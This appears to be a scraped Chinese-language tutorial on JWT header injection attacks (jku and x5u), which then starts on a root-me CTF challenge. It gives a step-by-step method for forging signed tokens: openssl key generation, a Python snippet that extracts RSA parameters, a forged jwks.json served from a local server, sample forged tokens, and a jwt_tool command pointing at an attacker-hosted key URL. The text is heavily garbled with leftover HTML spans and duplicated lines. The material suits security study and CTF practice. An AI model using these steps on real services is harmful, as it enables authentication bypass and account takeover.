{ “alg”: “RS256”, “typ”: “JWT”, “jku”: “https://example.com/jwks.json” }
讯享网
https://example.com/jwks.json 对应公钥类似下面格式,这组数据叫 jwks(JSON Web Key Set),意思是用 JSON 数据表示多个密钥,相对应单个密钥放入 JSON 就是 JWK。
讯享网{</span><span><span data-wiz-span="data-wiz-span">"keys"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">[</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">{</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"alg"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RS256"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"e"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"AQAB"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kid"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"5N0bTJKpSWJxDlgM86/ni8p4M/0Z6HyhG085sOr+y8w="</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kty"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RSA"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"n"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"gd1BjHCazeeSnCtJtK5CQHLi7pkmAihIvBWhUuSpNzgVrwsWzQspCQ9qRKsaZOtuJcbFJd0cgJYiO-egH-aheI8b2OIsi_VWjq9Gf2BkFk8ZyuErBJml6aJmf_o4lOblnbAN4Tw8_W5_SA0E3N_vU5Ay9ruCykKkiVShOejRJzqey58bcVmSv3aAggsY8_GuLWuSZ9BhWeuEwp-Dx3wsGknmES2NDoko4vtTHFb_p32B0G1YKYtoY-n3IligDGOghT_sFrjTXPBNn27gkFI-38soHTttShepXQYPDUaOJYyh7NovhoOCntRBlqeFgvtYfWj-iLj5ISeAhhn1Phuk1Q"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"use"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"sig"</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">}</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">{</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"alg"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RS256"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"e"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"AQAB"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kid"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"ibXf2UfPH/nPTmK/5EpdwBnrIbOIdcJUxL7/z/LLtr4="</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kty"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RSA"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"n"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"iMydXmbxVDUWW7tkCmtLTpKfPRxdjtOtIhGxW9kKP7NId1-l2jh2kZ8aklOUk0r9hk62jrtfcpradtmL11INpH_mUfDD-F5f1BgNAIjcel5-eIVxzRKUbrBgifwFDwVFFs9G7n8XLX2eCopmtewg3xcSRwcVVYQeSY75KqgkWT9ngYmeSoG4He5AhmN0DpDoSUc4E_LCzqGaGoAHSGmr4Zrt3MAF_ewlaDUs55WM_5PzIxp5OvFxiVDl82QJ9acEjreiQ-9L7k2ujkZs8ZkgUTLFljGCr4A-Q2ylEndFFjwMBp3OMcd_BBGTb7zfDTAyZ6ogQPy_i3Vr7d5PA5DYUw"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"use"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"sig"</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">}</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">]</span></span><span data-wiz-span="data-wiz-span">}
JSON 中包含一个 keys 数组,里面放着两个公钥,它们 key name 都是一致,意思如下:
- alg(Algorithm),同上表示使用啥算法。
- e(Exponent),代表 RSA 公钥指数。
- kid(Key ID),表示标识符,当在 JWT Header 中使用了 kid,而 JWKS 中也用了同样的 KID 值,这样就很容易告诉程序到底使用哪个公钥去验证签名。
- kty(key type),表示使用什么加密算法,必须出现在 JWT 中。
- n(Modulus),代表 RSA 模数。
- use(Public Key Use),表示公钥用于干嘛,有两个值 sig(signature)和 enc(encryption),这里使用的是签名。
其余关于加密的 key 请查看 JWE。
JKU 利用方法:原理是指定 jku header url 让 server 取我们指定的 key 验证。
利用步骤:


1.本地生成公私钥
讯享网 openssl genrsa -out keypair.pem 2048 # 生成 RSA 私钥
openssl rsa -in keypair.pem -pubout -out publickey.crt # 生成公钥 openssl pkcs8 -topk8 -inform PEM -outform PEM -nocrypt -in keypair.pem -out privatekey.key # 生成私钥

讯享网2.篡改 JWT,使用本地生成的公钥和私钥通过在线网站http://jwt.io进行签名。
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vdGljYXJwaS5jb20vandrcy5qc29uIn0.eyJsb2dpbiI6InRpY2FycGkifQ.hwgF2BnpRgSBJ2gnGoo-Uv1DA33wc8Nxr59AuLneSIqEITGNvQofpp3n0Afd_97kPLcITqJo84_jxTACupicK8yKT-pA8C4isgPN9dXNfHoUDOyTyd_jiKjCXAv9fh5sXPcUJpf06ok-Sw7ZvAN0sD_jVJv6iksZ6yMkSsmjpYO7LPmJb99We465tbrhauNdKfY-pVQCtEGHwZYvrXEr0fSgq018QA_n7N6DvtjxqcAuG0HcmBSWyzmbzl-OegnkWLj1r4_9v3aMxU8Lohsvha9haHW1ShpBdZlijKqXSZ9FQ1dU96-JQsbqMqGHLlEQqLxMNIrUQs2Vc0EGUaWu9 https://ticarpi.com/jwks.json访问服务器中的jwks.json的内容如下:{

https://ticarpi.com/jwks.json访问服务器中的jwks.json的内容如下:{</span><span><span data-wiz-span="data-wiz-span">"alg"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RS256"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"e"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"AQAB"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kid"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"ibXf2UfPH/nPTmK/5EpdwBnrIbOIdcJUxL7/z/LLtr4="</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kty"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RSA"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"n"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"iMydXmbxVDUWW7tkCmtLTpKfPRxdjtOtIhGxW9kKP7NId1-l2jh2kZ8aklOUk0r9hk62jrtfcpradtmL11INpH_mUfDD-F5f1BgNAIjcel5-eIVxzRKUbrBgifwFDwVFFs9G7n8XLX2eCopmtewg3xcSRwcVVYQeSY75KqgkWT9ngYmeSoG4He5AhmN0DpDoSUc4E_LCzqGaGoAHSGmr4Zrt3MAF_ewlaDUs55WM_5PzIxp5OvFxiVDl82QJ9acEjreiQ-9L7k2ujkZs8ZkgUTLFljGCr4A-Q2ylEndFFjwMBp3OMcd_BBGTb7zfDTAyZ6ogQPy_i3Vr7d5PA5DYUw"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"use"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"sig"</span></span><span data-wiz-span="data-wiz-span">}本地生成的公钥和私钥内容如下:
 将产生的public key完整得粘贴到公钥处,修改jku的地址为:http://www.backlion.com/jwks.json
将产生的public key完整得粘贴到公钥处,修改jku的地址为:http://www.backlion.com/jwks.json 得到伪造后的token:eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vd3d3LmJhY2tsaW9uLmNvbS9qd2tzLmpzb24ifQ.eyJsb2dpbiI6InRpY2FycGkifQ.Ty5uIOx8Q1nm45m5uR4RDXVvmQh6wziSkt_k4S104QuZe7lZ644e-D8IBoHoeKzBA1syeTdlmxt4dOXMTHvH_aL8lS9W74YW9KtjXviedtNu91T7FtCr3ABmluzHOMa6-rUSe0pPwi2tqZ6HhsNSe3_cfCLApjSk2BTRuu3G5YpIZhFTHCMENbp6OhCcnCdKISw-CzjNtPfY1BvWynW3A__HxAp2btmpXXx8GvX0uyT4wnl2UGFiPQgZFB1xjs7vE0467C9TbdPYy5fcH-1YcDLoUp_tK6lmCaDsfYvaVg44dbyPhnJDFko4xg2OzH3njmBtfyIKTSWL91_ZFwIYLg
得到伪造后的token:eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vd3d3LmJhY2tsaW9uLmNvbS9qd2tzLmpzb24ifQ.eyJsb2dpbiI6InRpY2FycGkifQ.Ty5uIOx8Q1nm45m5uR4RDXVvmQh6wziSkt_k4S104QuZe7lZ644e-D8IBoHoeKzBA1syeTdlmxt4dOXMTHvH_aL8lS9W74YW9KtjXviedtNu91T7FtCr3ABmluzHOMa6-rUSe0pPwi2tqZ6HhsNSe3_cfCLApjSk2BTRuu3G5YpIZhFTHCMENbp6OhCcnCdKISw-CzjNtPfY1BvWynW3A__HxAp2btmpXXx8GvX0uyT4wnl2UGFiPQgZFB1xjs7vE0467C9TbdPYy5fcH-1YcDLoUp_tK6lmCaDsfYvaVg44dbyPhnJDFko4xg2OzH3njmBtfyIKTSWL91_ZFwIYLg

from Crypto.PublicKey import RSA
讯享网
with open(“publickey.crt”, “r”) as file:
讯享网 key = RSA.importKey(file.read())
print(“n:”, hex(key.n))
讯享网 print(“e:”, hex(key.e))
 n: 0xd9ebd4a8df4a79ad1ab274af04baf7631cea6bb18ca1ac47db0116a7ce0d088504b0481e3ff9db64ec75c8ba50c485e44b3c24df8c5bf27d41d55f40561ec0352e505ebdc8df9d02cf73b83e1b2fe00bd5c67dc174f540dfca9b43909f935fb0c5cc940ff2c3207d7ad95d1bc75a4b99a32ab316be42dfeec82191a753bcfa7f6f801af800b4a35597c46857b89b071b9b0231f8913f7c8b6c29c8197b201db62ce43598dc94f6ee7fb5ddad3afd57f454e0532b499b642e89d6ff51f74635eee54eea7cd4715b3be489e8dea9ad78a8a3a48fb51aa130f6e5a1b4ba9a18645a6e2a1acb16fdc4f
e: 0x10001
n: 0xd9ebd4a8df4a79ad1ab274af04baf7631cea6bb18ca1ac47db0116a7ce0d088504b0481e3ff9db64ec75c8ba50c485e44b3c24df8c5bf27d41d55f40561ec0352e505ebdc8df9d02cf73b83e1b2fe00bd5c67dc174f540dfca9b43909f935fb0c5cc940ff2c3207d7ad95d1bc75a4b99a32ab316be42dfeec82191a753bcfa7f6f801af800b4a35597c46857b89b071b9b0231f8913f7c8b6c29c8197b201db62ce43598dc94f6ee7fb5ddad3afd57f454e0532b499b642e89d6ff51f74635eee54eea7cd4715b3be489e8dea9ad78a8a3a48fb51aa130f6e5a1b4ba9a18645a6e2a1acb16fdc4f
e: 0x10001
讯享网将本地获取到的n和e分别替换JWK 公钥文件jwks.json中的n和e ,得到伪造后的的jwks.json文件
讯享网{ </span><span><span data-wiz-span="data-wiz-span">"alg"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RS256"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"e"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"10001"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kid"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"ibXf2UfPH/nPTmK/5EpdwBnrIbOIdcJUxL7/z/LLtr4="</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"kty"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"RSA"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"n"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"d9ebd4a8df4a79ad1ab274af04baf7631cea6bb18ca1ac47db0116a7ce0d088504b0481e3ff9db64ec75c8ba50c485e44b3c24df8c5bf27d41d55f40561ec0352e505ebdc8df9d02cf73b83e1b2fe00bd5c67dc174f540dfca9b43909f935fb0c5cc940ff2c3207d7ad95d1bc75a4b99a32ab316be42dfeec82191a753bcfa7f6f801af800b4a35597c46857b89b071b9b0231f8913f7c8b6c29c8197b201db62ce43598dc94f6ee7fb5ddad3afd57f454e0532b499b642e89d6ff51f74635eee54eea7cd4715b3be489e8dea9ad78a8a3a48fb51aa130f6e5a1b4ba9a18645a6e2a1acb16fdc4f"</span></span><span><span data-wiz-span="data-wiz-span">,</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"use"</span></span><span><span data-wiz-span="data-wiz-span">:</span></span><span data-wiz-span="data-wiz-span"> </span><span><span data-wiz-span="data-wiz-span">"sig"</span></span><span data-wiz-span="data-wiz-span">
}
讯享网下一步我们可以使用python的SimpleHTTPServer快速搭建服务器,将伪造后的的jwks.json文件上传到服务器中。python -m SimpleHTTPServer 8080讯享网
(2)x5u注入
x5u(X.509 URL),也是将 X.509 公钥证书放在 URL 中。
在 JWT 中放入 Header 使用。
{ “alg”: “RS256”, “typ”: “JWT”, “x5u”: “https://example.com/jwks.crt” }
X5U 利用方法:
讯享网

 最终得到新的token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vd3d3LmJhY2tsaW9uLmNvbS9qd2tzLmpzb24ifQ.eyJsb2dpbiI6InRpY2FycGkifQ.pWDnDPvAWhjaX-XuRg5QnkglsK31j-floya2IBYIJUY4KSk1kGNDbSTu7FuaL0nPBCp5erzwfIFK_KqoGt6bGOG0gKg6QRErN2oxjfSdNPGFrva4mr0yqJqXtfMmyw60F3omCpHo6hJ6UE6SkYpB93T2WIe8sZAfmyT1el8FllyhtX3oNrDyblgTQijeyGHYDQoA5TjUhiKXDewSQSBi-Sow__Y5Qh9966OueEW1si041LZki4o9DP24NYGvhGNhfBHBym1qoBPPtrWs02lGm4CiJbr4YcytszzG20ocaunIHcPNrZKSHTzGodWOeNDmwvFFxCTZ6zJ_AbFExIByGw
或者使用jwt脚本:
python3 jwt_tool.py <JWT> -S rs256 -pr private.pem -I -hc x5u -hv “
https://attacker.com/custom_x5u.json
”
最终得到新的token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vd3d3LmJhY2tsaW9uLmNvbS9qd2tzLmpzb24ifQ.eyJsb2dpbiI6InRpY2FycGkifQ.pWDnDPvAWhjaX-XuRg5QnkglsK31j-floya2IBYIJUY4KSk1kGNDbSTu7FuaL0nPBCp5erzwfIFK_KqoGt6bGOG0gKg6QRErN2oxjfSdNPGFrva4mr0yqJqXtfMmyw60F3omCpHo6hJ6UE6SkYpB93T2WIe8sZAfmyT1el8FllyhtX3oNrDyblgTQijeyGHYDQoA5TjUhiKXDewSQSBi-Sow__Y5Qh9966OueEW1si041LZki4o9DP24NYGvhGNhfBHBym1qoBPPtrWs02lGm4CiJbr4YcytszzG20ocaunIHcPNrZKSHTzGodWOeNDmwvFFxCTZ6zJ_AbFExIByGw
或者使用jwt脚本:
python3 jwt_tool.py <JWT> -S rs256 -pr private.pem -I -hc x5u -hv “
https://attacker.com/custom_x5u.json
”
1.JSON Web Token (JWT) - Introduction——签名算法可被修改为none
http://challenge01.root-me.org/web-serveur/ch58/

以guest身份登陆,在响应cookie中返回了JWT的值


bp截断获取jwt
jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0In0.OnuZnYMdetcg7AWGV6WURn8CFSfas6AQej4V9M13nsk
查看有效载荷
https://jwt.io
